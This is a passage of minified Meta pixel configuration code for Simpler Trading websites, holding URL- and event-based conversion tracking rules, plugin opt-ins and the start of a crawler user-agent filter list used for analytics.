"}},{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"ct-checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"\/confirmation"}},{"url":{"i_contains":"confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5436337869828547"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/henry-gambell\/"}},{"url":{"i_contains":"\/traders\/henry-gambell"}}]},{"url":{"i_contains":""}}]},"id":"8500214983384549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/key-replay"}}]},{"url":{"i_contains":""}}]},"id":"5451396524973094"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/kody-ashmore"}}]},{"url":{"i_contains":""}}]},"id":"5545468915502939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/mary-ellen-mcgonagle"}}]},{"url":{"i_contains":""}}]},"id":"5927622233951198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/allison-ostrander"}}]},{"url":{"i_contains":""}}]},"id":"6396236873726948"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/chandler-horton"}}]},{"url":{"i_contains":""}}]},"id":"8616139638403893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/sam-shames"}}]},{"url":{"i_contains":""}}]},"id":"5695760670462262"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/taylor-horton"}}]},{"url":{"i_contains":""}}]},"id":"8227147370690660"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/joe-rokop"}}]},{"url":{"i_contains":""}}]},"id":"5494702743929821"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/chris-b"}}]},{"url":{"i_contains":""}}]},"id":"5480614002015758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/bruce-marshall"}}]},{"url":{"i_contains":""}}]},"id":"5319716054824623"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/raghee-horner"}}]},{"url":{"i_contains":""}}]},"id":"8194834800558166"},{"rule":{"and":[{"event":{"eq":"Login"}}]},"id":"6186233321392676"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8507048285975602"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/option-trial30-"}},{"url":{"i_contains":"\/options\/trial"}},{"url":{"i_contains":"\/options\/gold"}},{"url":{"i_contains":"\/options-trial-typ"}},{"url":{"i_contains":"\/options-trial"}},{"url":{"i_contains":"\/join\/options"}},{"url":{"i_contains":"optionsgold"}}]},{"url":{"i_contains":""}}]},"id":"5804126512938900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/time-your-exits"}}]},{"url":{"i_contains":""}}]},"id":"7814743911931269"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"chat.simplertrading"}}]},{"url":{"i_contains":""}}]},"id":"5535559089828546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/free-trading-room"}},{"url":{"i_contains":"free-trading-room"}}]},{"url":{"i_contains":""}}]},"id":"5330466057039337"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dashboard"}},{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"login"}},{"url":{"i_contains":"account"}},{"url":{"i_contains":"chat.simplertrading"}},{"url":{"i_contains":"chat"}}]},{"url":{"i_contains":""}}]},"id":"7628538037218315"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/join\/free-trading-room"}},{"url":{"i_contains":"free-trading-room"}}]},{"url":{"i_contains":""}}]},"id":"5043438079098320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"5862801957067265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"report-success"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"confirm"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}}]},{"url":{"i_contains":""}}]},"id":"4939812036123401"},{"rule":{"and":[{"event":{"eq":"FTRlead"}}]},"id":"7810158182388686"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation-5\/"}}]},{"url":{"i_contains":""}}]},"id":"5223668461059496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/sma-class"}},{"url":{"i_contains":"\/sma-guide"}}]},{"url":{"i_contains":""}}]},"id":"7653795941359011"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"small account secrets"}}]}]},"id":"5812310402117675"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"small account secrets"}}]}]},"id":"5195882520458076"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/swing-trading"}}]},{"url":{"i_contains":""}}]},"id":"5980230011990681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ttm-training"}}]},{"url":{"i_contains":""}}]},"id":"4987954031325414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smatyp-memreport-fb"}}]},{"url":{"i_contains":""}}]},"id":"5120379047985150"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"day trading"}}]}]},"id":"5101610419882632"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"day trading"}}]}]},"id":"4989183927827127"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7364947953547261"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5226264147438429"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"futures gold"}}]}]},"id":"7263178747085781"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"futures gold"}}]}]},"id":"4930155090395579"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"options gold"}}]}]},"id":"5048793181876279"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"options gold"}}]}]},"id":"4990238764356662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"checkout"}}]},{"url":{"i_contains":""}}]},"id":"5353836134628630"},{"rule":{"url":{"i_contains":""}},"id":"7229652460440151"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5301465116544617"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4729807787146909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"daily-videos"}}]},{"url":{"i_contains":""}}]},"id":"4224366747665930"},{"rule":{"and":[{"or":[{"url":{"i_contains":"free-goods"}}]},{"url":{"i_contains":""}}]},"id":"4838187466229431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"articles"}}]},{"url":{"i_contains":""}}]},"id":"5241789235906824"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"5166058876779849"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}}]},{"url":{"i_contains":""}}]},"id":"7404193369620735"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4944469179001115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-jc-recap\/"}},{"url":{"i_contains":"\/typ-jc-recap"}}]},{"url":{"i_contains":""}}]},"id":"4841579052564185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-pro"}},{"url":{"i_contains":"\/courses\/explosive"}},{"url":{"i_contains":"squeeze-pro"}},{"url":{"i_contains":"explosive"}}]},{"url":{"i_contains":""}}]},"id":"7907379525954470"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"small account"}}]}]},"id":"7872914099389083"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"small account"}}]}]},"id":"4725984174196355"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"homepage"}}]}]},"id":"5226753100677375"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"homepage"}}]}]},"id":"5287363127954778"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"homepage"}}]}]},"id":"4916035238517784"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"small"}},{"funnel_type":{"i_contains":"options"}},{"funnel_type":{"i_contains":"Small"}}]}]},"id":"5050186038372871"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"stacked profits"}}]}]},"id":"5092893437424286"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"daytrading"}},{"funnel_type":{"i_contains":"day trading"}},{"funnel_type":{"i_contains":"sdt"}}]}]},"id":"4849541831833875"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-starter-system"}}]},{"url":{"i_contains":""}}]},"id":"5325455407488640"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5248140125206337"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"i_contains":"futures gold"}},{"content_name":{"i_contains":"Futures Gold"}}]}]},"id":"7123920087680338"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/courses\/explosive-ct\/"}},{"url":{"i_contains":"\/courses\/explosive"}},{"url":{"i_contains":"\/squeeze-pro "}},{"url":{"i_contains":"squeeze-pro"}},{"url":{"i_contains":"explosive"}}]},{"url":{"i_contains":""}}]},"id":"4868746356505961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/swing-trading-hacks"}},{"url":{"i_contains":"\/ttm-training"}}]},{"url":{"i_contains":""}}]},"id":"4934776869915198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5206654026045268"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"ebook-download"}},{"url":{"i_contains":"thanks-for-joining"}},{"url":{"i_contains":"thankyou"}},{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"\/fgf-reportsuccess"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"report-success"}},{"url":{"i_contains":"confirm"}}]},{"url":{"i_contains":""}}]},"id":"4518496201594955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"6844192565651208"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6692199907518743"},{"rule":{"and":[{"event":{"eq":"SAImpressions"}}]},"id":"4646191888791568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-method-training-"}}]},{"url":{"i_contains":""}}]},"id":"5684981431573171"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-method-training-"}}]},{"url":{"i_contains":""}}]},"id":"4027845097307892"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/7-fastest-ways-fb3\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb4\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb2\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb\/"}}]},{"url":{"i_contains":""}}]},"id":"4130773257003856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nav-todays-markets-fb\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb2\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb3\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb4\/"}}]},{"url":{"i_contains":""}}]},"id":"3410375702398806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/jc-2020-recap-"}}]},{"url":{"i_contains":""}}]},"id":"4226356244089969"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4331302216922388"},{"rule":{"and":[{"or":[{"url":{"i_contains":"small-account"}},{"url":{"i_contains":"small-account-training"}},{"url":{"i_contains":"\/small"}}]},{"url":{"i_contains":""}}]},"id":"4266825693337509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sas-report"}},{"url":{"i_contains":"sasreport"}},{"url":{"i_contains":"fgf"}}]},{"url":{"i_contains":""}}]},"id":"5648824251856635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sas-report"}},{"url":{"i_contains":"sasreport"}},{"url":{"i_contains":"fgf"}}]},{"url":{"i_contains":""}}]},"id":"3572662242833787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-simple-tools"}},{"url":{"i_contains":"typ-moxie-webreg"}},{"url":{"i_contains":"typ-moxie"}}]},{"url":{"i_contains":""}}]},"id":"4008131072575883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-options-account-training\/"}},{"url":{"i_contains":"typ-options-account"}}]},{"url":{"i_contains":""}}]},"id":"4770850869596017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ-sam"}}]},{"url":{"i_contains":""}}]},"id":"4449818168375348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-options-account-training\/"}}]},{"url":{"i_contains":""}}]},"id":"3767450310039335"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3853243608096509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"4160014697392042"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4152178354843562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-simple-tools"}},{"url":{"i_contains":"\/typ"}},{"url":{"i_contains":"\/moxie-method-replay"}},{"url":{"i_contains":"typ-moxie-webreg"}}]},{"url":{"i_contains":""}}]},"id":"2709916379111858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"replay"}}]},{"url":{"i_contains":""}}]},"id":"3280379338681882"},{"rule":{"and":[{"or":[{"url":{"i_contains":"small-account-training"}},{"url":{"i_contains":"small-account"}},{"url":{"i_contains":"\/small"}}]},{"url":{"i_contains":""}}]},"id":"3011286328969072"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/7-fastest-ways"}},{"url":{"i_contains":"\/nav-todays-markets"}},{"url":{"i_contains":"\/moxie-method-training"}}]},{"url":{"i_contains":""}}]},"id":"4103514913055311"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-otrial"}},{"url":{"i_contains":"\/typ-urgent"}}]},{"url":{"i_contains":""}}]},"id":"3714156218656625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-otrial"}},{"url":{"i_contains":"\/typ-urgent-market"}}]},{"url":{"i_contains":""}}]},"id":"2918224078255374"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/small-account-training"}},{"url":{"i_contains":"\/simple-secret"}},{"url":{"i_contains":"\/swing-trading-hacks"}},{"url":{"i_contains":"\/john-carter"}},{"url":{"i_contains":"\/squeeze-system-"}},{"url":{"i_contains":"\/typ-squeeze"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"\/quickstart"}},{"url":{"i_contains":"\/growth-"}},{"url":{"i_contains":"\/corona"}}]},{"url":{"i_contains":""}}]},"id":"3581666138574342"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-ds"}},{"url":{"i_contains":"\/opt-stp"}},{"url":{"i_contains":"\/join\/options\/"}},{"url":{"i_contains":"options-gold"}},{"url":{"i_contains":"gold-2020"}},{"url":{"i_contains":"gold-fb"}},{"url":{"i_contains":"options"}},{"url":{"i_contains":"o-trial"}}]},{"url":{"i_contains":""}}]},"id":"2917857188335454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"mastery"}},{"url":{"i_contains":"growth"}}]},{"url":{"i_contains":""}}]},"id":"3023397071033147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"growth"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"mastery"}}]},{"url":{"i_contains":""}}]},"id":"2670216283100718"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"3566475973424460"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tactics-replay"}},{"url":{"i_contains":"tactics"}},{"url":{"i_contains":"forex"}}]},{"url":{"i_contains":""}}]},"id":"2984552278274487"},{"rule":{"and":[{"or":[{"url":{"i_contains":"correlations"}},{"url":{"i_contains":"nav-mkts"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"tolerance"}},{"url":{"i_contains":"ftrial"}},{"url":{"i_contains":"wave"}},{"url":{"i_contains":"tops"}},{"url":{"i_contains":"politics-trading"}},{"url":{"i_contains":"mcc"}}]},{"url":{"i_contains":""}}]},"id":"3086622281351151"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2869291039761438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"opt-stp-ct"}},{"url":{"i_contains":"opt-stp"}}]},{"url":{"i_contains":""}}]},"id":"2679772215422006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2376245772484578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2910390885662229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2581319138571477"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5c-typ-foundation\/"}},{"url":{"i_contains":"\/5c-typ"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ-stp-5c"}}]},{"url":{"i_contains":""}}]},"id":"2676744195718823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"1745489182242947"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5c-typ"}},{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"5c-typ-foundation"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ"}}]},{"url":{"i_contains":""}}]},"id":"2617470784997583"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/five-success-ct"}},{"url":{"i_contains":"five-success"}},{"url":{"i_contains":"five-success-fb"}}]},{"url":{"i_contains":""}}]},"id":"2617470781664250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"\/5s-typ-foundation\/"}},{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"3441635962543669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5-star-ebook-ct"}},{"url":{"i_contains":"5-star-ebook"}},{"url":{"i_contains":"high-prob-ebook"}}]},{"url":{"i_contains":""}}]},"id":"2531424693644400"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5s-typ-foundation\/"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"2911433255543844"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5-star-found\/"}},{"url":{"i_contains":"5-star-found"}},{"url":{"i_contains":"5s-income"}}]},{"url":{"i_contains":""}}]},"id":"2588402931267019"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thankyou"}},{"url":{"i_contains":"thank-you"}},{"url":{"i_contains":"thank"}},{"url":{"i_contains":"ebook-download"}},{"url":{"i_contains":"futures-tops"}},{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"success"}}]},{"url":{"i_contains":""}}]},"id":"2601157669977502"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3176525995722581"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2636205759797082"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2642330319181797"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"2415748038524096"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close-fb"}},{"url":{"i_contains":"\/open-to-close-fb\/"}}]},{"url":{"i_contains":""}}]},"id":"2455590324506023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2510527735681734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2320470718071669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"\/squeeze-system-course-fb\/"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"thankyou"}}]},{"url":{"i_contains":""}}]},"id":"2155962944531675"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}}]},{"url":{"i_contains":""}}]},"id":"1834050250031248"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"3177065152311083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}}]},{"url":{"i_contains":""}}]},"id":"2327952090622543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"membership"}}]},{"url":{"i_contains":""}}]},"id":"2438482249577571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/danielle-shay"}},{"url":{"i_contains":"danielle-shay"}}]},{"url":{"i_contains":""}}]},"id":"2359307200849156"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2413362208706749"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}},{"url":{"eq":"simplertrading.co\/under-the-hood-webinar-replay"}}]}]},"id":"2264847823577918"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.simpleroptions.com\/members\/main.cfm"}}]}]},"id":"2612498205431801"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2162449180536460"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1767496576683797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/thanks"}},{"url":{"i_contains":"\/thank"}},{"url":{"i_contains":"\/thanks-for-joining"}}]},{"url":{"i_contains":""}}]},"id":"2565115956893968"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1875192592546122"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2491196424224136"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"1826564207437455"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2066953803316120"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/simplertrading.co\/crypto-class-registration"}}]}]},"id":"1708835632489147"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/simplertrading.co\/fb-crypto-e-book-class"}}]}]},"id":"1738899446149543"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1391364810962804"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1703691109663534"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("841178052635402", "CCRuleEvaluator", true);
config.set("841178052635402", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("841178052635402", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("841178052635402", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("841178052635402", "CookieDeprecationLabel", true);
config.set("841178052635402", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("841178052635402", "UnwantedParams", true);
instance.optIn("841178052635402", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("841178052635402", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("841178052635402", "TopicsAPI", true);
config.set("841178052635402", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("841178052635402", "Gating", true);
config.set("841178052635402", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted 